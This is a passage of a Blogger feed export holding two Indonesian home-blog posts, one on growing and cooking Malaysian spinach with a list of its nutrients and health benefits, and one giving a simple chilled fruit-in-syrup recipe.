href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs8CIQoUS_uQVZqnW3i5Ib_tcY-UotFDE4GUm4CTmNPYdpcz71UldIiPuQJIYBXTG8de0JmCmkcRx2HlsJq8FFsthAuPzVvjqK8-OgkBiyCJKe1YdML_Qj65qwRnIjg-1eGYN23tijosgj\/s5656\/0001-7274312587_20210906_084558_0000.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2828\" data-original-width=\"5656\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs8CIQoUS_uQVZqnW3i5Ib_tcY-UotFDE4GUm4CTmNPYdpcz71UldIiPuQJIYBXTG8de0JmCmkcRx2HlsJq8FFsthAuPzVvjqK8-OgkBiyCJKe1YdML_Qj65qwRnIjg-1eGYN23tijosgj\/w640-h320\/0001-7274312587_20210906_084558_0000.png\" title=\"bayam malaysia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBatang bayam yang saya tanam langsung di tanah tumbuh subur, ini sudah berusia 6 hari\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHal ini tentu saja menarik, selain bayam memang disukai oleh anak-anak di rumah. Asik juga nih punya tanaman bayam sendiri, bisa panen sendiri. Apalagi rasa bayam yang baru dipanen dan dipetik tentu saja akan berbeda jika dibandingkan dengan yang dijual di pasar. Masa panennya juga cepat.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOke sepakat. Saya pun akhirnya mengambil lumayan banyak bayamnya. Dengan niat nanti akan saya tanam juga di rumah. Jadi nanti seperti biasa saya hanya mengambil daun bayamnya saja, batangnya akan saya coba tanam kembali.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBayam yang saya ambil itu, akhirnya sorenya saya masak sayur bening, pakai cabe rawit. Ini lupa saya fotoin. Esok harinya saya masak tumis dengan wortel serta diberi kuah sedikit.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Ci\u003ENoted : Teman-teman saya belum melakukan riset lebih mendalam mengenai apakai ini benaran dari Malaysia atau bagaimana. Ini baru saya ketahui dari informasi kakak saya ya. Kalo di googlig pun, belum banyak yang mengulas soal bayam Malaysia ini, tetapi banyak juga yang menjual bibitnya. Bisa dibeli secara online juga.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVXkAfFg9fYKo5ZEX9TM_VRf49VTmXoM_lIJ0Ib3h8Lj97a358m9FAC38gyn4x4fIQQZRIpXTv3YWloLOajMxHeI3VI_U2YcEW0vdNxACpj25HQs5oSALDi7TrebDvqglQGpZs32Q-0yEl\/s5656\/0001-7262995630_20210906_025245_0000.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2828\" data-original-width=\"5656\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVXkAfFg9fYKo5ZEX9TM_VRf49VTmXoM_lIJ0Ib3h8Lj97a358m9FAC38gyn4x4fIQQZRIpXTv3YWloLOajMxHeI3VI_U2YcEW0vdNxACpj25HQs5oSALDi7TrebDvqglQGpZs32Q-0yEl\/w640-h320\/0001-7262995630_20210906_025245_0000.png\" title=\"bayam malaysia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EManfaat dan kandungan Bayam\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESecara umum kandungan bayam Indonesia dan Malaysia ini sama\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBayam memiliki kandungan 91,4% air, 3,6% karbohidrat dan 2,9% protein. Berikut kandungan nutrisi dalam 100 gram bayam:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E23 Kalori\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E2,9 gram Protein\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E3,6 gram Karbohidrat\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E0,4 gram Gula\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E2,2 gram Serat\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E0,4 gram Lemak\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E0,14 gram Omega-3\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E0,03 gram Omega-6\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKandungan vitamin dan mineral pada bayam adalah vitamin A, C, K, B6, B9, E, asam folat, zat besi, kalsium, kalium, dan magnesium.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKandungan senyawa Bayam\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELutein. Lutein dapat membantu memperbaiki kesehatan mata\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKaempferol. Antioksidan ini dapat menurunkan resiko terjadinya kanker dan penyakit kronis\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENitrat. Bayam memiliki kandungan nitrat yang dapat meningkatkan kesehatan jantung\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EQuercetin. Bayam merupakan sumber terkuat dari quercetin. Antioksidan ini dapat mengatasi infeksi dan peradangan.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EZeaxanthin. Kandungan ini dapat meningkatkan kesehatan mata\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBnfk5UCIOtFC6HeM_aZHLFZLhqR6uYHEGd3WtDaQ4RXvcyP0c0ZgYPYdyyV7PXhOGqvIKKA2Gtk2ElfCR8hFq68zt1Zhjkyg7I5XDgFCK7e_yTyNXaPZptfpLibo-lfnF9JIbjidjWDOW\/s5656\/0001-7262805774_20210906_024705_0000.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2828\" data-original-width=\"5656\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBnfk5UCIOtFC6HeM_aZHLFZLhqR6uYHEGd3WtDaQ4RXvcyP0c0ZgYPYdyyV7PXhOGqvIKKA2Gtk2ElfCR8hFq68zt1Zhjkyg7I5XDgFCK7e_yTyNXaPZptfpLibo-lfnF9JIbjidjWDOW\/w640-h320\/0001-7262805774_20210906_024705_0000.png\" title=\"bayam malaysia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerikut beberapa manfaat bayam bagi kesehatan\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EMenjaga Kesehatan Mata\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBayam memiliki kandungan zeaxanthin dan lutein yang merupakan pemberi warna pada sayuran. Beberapa penelitian telah menemukan bahwa zeaxanthin dan lutein bekerja untuk mencegah degenerasi macula dan katarak, yang merupakan penyebab utama terjadinya kebutaan.\u0026nbsp; Kedua senyawa tersebut juga dapat membantu mengatasi kerusakan pada mata.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EMencegah Kanker\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBayam memiliki kandungan antioksida yang dapat memperlambat pertumbuhan kanker. Dalam sebuah penelitian menemukan bahwa senyawa dalam bayam dapat memperlambat pertumbuhan tumor di leher rahim manusia dan juga mengurangi ukuran tumor. Beberapa penelitian lain menyebutkan bahwa konsumsi bayam dapat mengurangi resiko mengalami kanker prostat. Mengkonsumsi sayuran hijau juga dapat membantu mencegah kanker payudara.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EMenjaga Kestabilan Tekanan Darah\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBayam memiliki beberapa kandungan yang dapat membantu menjaga kestabilan tekanan darah, seperti nitrat, kalium, dan folat. Kandungan folat pada bayam dapat berkontribusi menurunkan tekanan darah, merilekskan pembuluh darah dan menjaga kestabilan aliran darah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EMemperkuat Otot\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAntioksidan pada bayam Faktor C0-Q10 memiliki peran penting dalam memperkuat otot, terutama otot jantung. Senyawa ini juga berguna untuk mencegah dan mengobati gangguan kardiovaskular.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EMenjaga Kesehatan Tulang\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBayam merupakan sumber vitamin K yang baik dan berfungsi mempertahankan kalsium dalam tulang. Selain itu mineral lain dalam bayam dapat mencegah seseorang mengalami osteoporosis, menjaga kesehatan gigi dan kuku.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EMeningkatkan Daya Tahan Tubuh\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJumlah tinggi protein dalam bayam dapat dipecah oleh enzim menjadi asam amino yang penting bagi manusia. Protein ini juga dapat meningkatkan daya tahan tubuh untuk menyembuhkan luka dan mendorong semua organ berfungsi pada tingkat optimalnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: verdana; text-align: justify;\"\u003ENah, teman-teman apakah sudah pernah mencicipi makan bayam Malaysia ini, bagaimana rasanya? atau ada yang tertarik untuk bertanam bayam Malaysia\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/8920290413127424903\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/09\/bayam-malaysia.html#comment-form","title":"26 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/8920290413127424903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/8920290413127424903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/09\/bayam-malaysia.html","title":"Bayam Malaysia, Tumis atau Bening Sama Enaknya"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ_wquLPY_j-fqB8AxeN0Gir0KRzg7dKVE9O2rc1g-aq1FAZxiXbDxUPYQHb0Nyhpimxk1QxOUOyYfaRt7Lt8fcEWgNhpjgLY1nauDo11NMuizEZult8NUfFvMirqOEWaEiqIb7X0pnimK\/s72-w640-h320-c\/0001-7262417334_20210906_023541_0000.png","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-535060063549661511"},"published":{"$t":"2021-08-10T12:00:00.004+07:00"},"updated":{"$t":"2021-08-14T07:41:32.307+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"}],"title":{"type":"text","$t":" Bikin Es Buah Segar Setiap Hari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalamu'alaikum.\u0026nbsp; Wr.Wb\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHai, apa kabar sahabat Milda semua, semoga selalu sehat dan selalu tertib menjaga protokol kesehatan ya. Kapan saja dan dimana pun berada.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebelum pandemi datang kita selalu dianjurkan untuk selalu menjaga asupan gizi setiap hari. Bukan hanya saat mengkonsumsinya. Tapi mulai dari membeli bahan mentah dan memasaknya menjadi aneka olahraga untuk yang kita inginkan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAsupan gizi baik itu, diperoleh dari berbagai bahan makanan dan minuman yang kita makan serta berbagai buah yang kita konsumsi setiap hari.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBanyak orang enggan atau malas atau juga sebenarnya tidak belajar bagaimana supaya bisa menyiapkan\u0026nbsp; makanan yang enaknya dan bergizi secara praktis tapi yummy.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZxNl2yc8G0Kt_EZPoLeEcBdbehckIcs13dxoTVdpwMtB0WFooAruMZTXO_oWMwvZL5mvY4grvZe4ljq4GtIYtXOSh-Zz0pkSKFT6EyY2nbxR06lv_N27SOzjeqOYDnaB6qGowtMyV_qX\/s5656\/0001-5898491057_20210814_012333_0000.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"es buah\" border=\"0\" data-original-height=\"2828\" data-original-width=\"5656\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZxNl2yc8G0Kt_EZPoLeEcBdbehckIcs13dxoTVdpwMtB0WFooAruMZTXO_oWMwvZL5mvY4grvZe4ljq4GtIYtXOSh-Zz0pkSKFT6EyY2nbxR06lv_N27SOzjeqOYDnaB6qGowtMyV_qX\/w640-h320\/0001-5898491057_20210814_012333_0000.png\" title=\"https:\/\/www.mildaini.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESalah satunya adalah malas untuk mengupas buah. Malas memegang pisau, gak mau kena getah buah dan banyak alasan lainnya\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKalo kamu, alasannya apa malas makan buah yang berkulit?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya rasa hal ini dialami hampir semua orang dan keluarga..\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeluarga Saya Malas Mengupas Buah\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESalah satu yang malas dilakukan oleah suami dan anak-anak di rumah adalah mengupas buah. Kalo sudah dikupas dan disajikan. Nggak begitu lama, bisa langsung habis di hadapan mereka. Bahkan saya bisa tidak kebagian. Misalnya sedang mengupas buah mangga. Anak dan sumi sudah menunggu di dekat saya, itu potongan buah Mangga tidak perlu diletakkan di piring. Anak dan suami sudah antre ingin makan buah\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\u003Cb\u003EMama, pasti dan sering mengalami hal serupa ini? Saya yakin pasti iyah\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKalo suami dan anak-anak minta dikupasin yah, masih mendinglah. Saya sering melakukan hal itu, apalagi kalo sedang kumpul keluarga di sore hari atau saat libur.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, yang agak bikin repot, anak dan sumi suka minta es buah. Apalagi kalo cuaca sedang panas di siang hari. Duh, mereka bisa merayu saya berkali-kali untuk membuat minuman dingin apalagi kalo ada buahnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeringnya saya membuat semacam koktail atau es buah, akhirnya saya menemukan cara yang mudah, praktis untuk membuat buah segar dengan kuah yang dingin dan manis secara cepat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHS3Fw1tSIcEd51PyteaY2RWuyakhBkH43fcpVLhVJsqZ0x-VMUMWyoF6Bvt6-ypScBh40PBNVO9EF5MGNAjdrJsC7J7rGVZBb_HJyRJPo23_QsPleLKUYtHRdl8mdGqPliRFZSEFWwgTp\/s2240\/20210814_005820_0000.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"cara bikin es buah\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHS3Fw1tSIcEd51PyteaY2RWuyakhBkH43fcpVLhVJsqZ0x-VMUMWyoF6Bvt6-ypScBh40PBNVO9EF5MGNAjdrJsC7J7rGVZBb_HJyRJPo23_QsPleLKUYtHRdl8mdGqPliRFZSEFWwgTp\/w640-h360\/20210814_005820_0000.png\" title=\"https:\/\/www.mildaini.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMau tahu , bagaimana caranya. Simak cara saya melakukannya\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESiapkan bahan ini di rumah\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya selalu menyiapkan di rumah \u003Cb\u003Esyrup\u003C\/b\u003E. Ini sebenarnya tidak ada merek andalan. Stok yang harus ada adalah syrup. Saya suka beli yang sedang diskon saja. Biasanya rasa yang saya beli\u0026nbsp; Melon atau Coco pandan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBahan kedua, \u003Cb\u003Esusu kental manis\u003C\/b\u003E. Ini sama halnya dengan syrup. Keluarga saya tidak fanatik sama merek susu tertentu. Yang dibeli adalah SKM yang lagi diskon, hehehe. Yang penting SKM merek tidaklah penting. Saya selalu menyiapkan SKM putih.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBahan ketiga, ini boleh ada boleh tidak \u003Cb\u003Enata de coco\u003C\/b\u003E , \u003Cb\u003Ebuah selasih\u003C\/b\u003E , \u003Cb\u003Enutrijel\u003C\/b\u003E atau \u003Cb\u003Eagar-agar\u003C\/b\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\u003Cb\u003EMari kita membuat buah segar dengan kuah yang dingin\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi pagi hari saya memotong buahnya terlebih dahulu.Buah yang biasa saya gunakan Pepaya, Timun, Melon, Semangka dan buah lainnya yang bisa dipotong berbentuk . Biasanya sih berbentuk kotak atau segiempat pipih. Saya jarang menggunakan sendok buah khusus atau alat pencetak buah yang bulat-bulat itu. Memang buah terlihat rapi dan bagus. Tetapi banyak bagian buah yang terbuang, sayang sekali.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKali ini di rumah ada stok buah melon orange, ini hasil petani dari kabupaten Seluma, Bengkulu. Saya beli di pasar Panorama, dengan harga satu kilo delapan ribu rupiah. Dari pagi saya sudah menyiapkan buahnya. Mari kita bikin Melon ini menjadi buah segar berkuah dingin.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMembuat Melon Menjadi Buah Segar Berkuah dingin\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPertama, kupas melon, lalu potong sesuai selera. Saya memotongnya menjadi segiempat pipih tidak beraturan\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKedua , masukan potongan melon ke dalam wadah yang ada tutupnya, misalnya kayak box tupperware itu. Apa saja deh, yang penting ada tutupnya\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKetiga, tuangkan\u0026nbsp; Syrup sesuai selera. Kali ini saya menggunakan syrup Marjan rasa cocopandan. Takarannya disesuaikan dengan banyaknya buah yang digunakan. Nanti kalo sudah sering bikin, takaran yang pas pasti akan mudah terbentuknya, akan ketemu triksnya. Alah bisa karena biasa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeempat, tutup buah yang sudah diberikan syrup. Lalu masukan ke dalam lemari pendingin\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk buah selasih atau potongan nutrijel atau agar-agar, boleh ditambahkan sebelum dilakukan penyimpanan di lemari pendingin.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOh, ya tidak perlu memberikan gula, kami lebih suka rasa manisasli dari buahnya dipadukan dengan rasa manis syrupnya. Serta dari manisnya SKM, sesuai dengan selera saja.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ETips Menyimpan potongan buah\u003C\/b\u003E yang sudah diberi syrup ini penting sekali untuk hasil akhirnya. Jika ingin hasilnya seperti Es Serut maka disimpan di dalam freezer. Tetapi jika ingin rasa segar , dingin dan ada air atau kuahnya, maka disimpan di bawah saja, tidak di freezer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELama penyimpanan tergantung dengan kebutuhan, sebaiknya tidak terlalu lama apalagi sampai semalaman, hehehe. Biasanya kalo saya hanya 3-4 jam saja sebelum disantap. Kira-kira disimpan pada jam 9 atau 10 pagi untuk dinikmati di siang hari, pada jam 1 atau 2 siang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOh, ya jika buahnya ingin ada kuah atau airnya, maka ketika akan dimakan, berikan potongan batu es yang sebelumnya sudah disiapkan. Tidak perlu ditambah air.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETakaran Laris Manis\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk menu makanan di rumah, saya biasanya hanya membuat porsi kecil saja untuk sekali makan atau minum. Satu mangkok, jadi porsi kecil, supaya langsung habis dan tidak ada sisa. Saya kurang suka, jika 